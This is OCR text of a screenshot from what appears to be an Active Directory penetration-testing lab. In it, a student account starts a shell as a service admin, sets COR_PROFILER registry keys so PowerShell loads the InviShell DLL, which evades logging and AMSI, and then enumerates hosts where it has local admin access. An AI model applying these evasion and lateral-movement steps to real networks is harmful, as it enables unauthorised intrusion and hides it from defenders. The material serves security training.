 Command Prompt - C:\AD\Toc
Command Prompt - C:\AD\Toc
Command Prompt - C:\AD\Toc
Command Prompt
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student867>runas /user:dcorp\srvadmin /netonly cmd
Enter the password for dcorp\srvadmin:
Attempting to start cmd as user "dcorp\srvadmin" ...
cmd (running as dcorp\srvadmin) - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
dcorp\student867
C:\Windows\system32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t R
EG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local -Verbose
VERBOSE: Trying to run a command parallely on the provided computers list using PSRemoting.
dcorp-adminsrv
dcorp-mgmt
WARNING: Something went wrong. Check the settings, confirm hostname, etc. Connecting to remote server
dcorp-std880.dollarcorp.moneycorp.local failed with the following error message : WinRM cannot complete the operation.
Verify that the specified computer name is valid, that the computer is accessible over the network, and that a firewall
exception for the WinRM service is enabled and allows access from this computer. By default, the WinRM firewall
exception for public profiles limits access to remote computers within the same local subnet. For more information, see
the about_Remote_Troubleshooting Help topic.